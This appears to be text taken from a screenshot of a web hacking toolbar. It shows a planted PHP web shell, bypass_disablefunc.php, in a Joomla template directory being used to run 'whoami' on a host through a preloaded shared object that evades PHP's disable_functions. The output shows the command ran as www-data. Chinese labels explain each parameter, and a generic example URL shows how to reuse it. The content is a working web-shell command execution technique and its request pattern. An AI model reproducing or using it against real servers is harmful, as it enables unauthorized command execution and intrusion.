 Load URL
http://192.168.1.109/templates/beez3/bypass_disablefunc.php?cmd=whoami&outpath=/tmp/baji&sopath=/var/www/html/templates/beez3/bypass_disablefunc_x64.so
Split URL
Execute
cmd执行命令
读写权限的目录
.os文件的绝对路径
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: whoami > /tmp/baji 2>&1
output:
www-data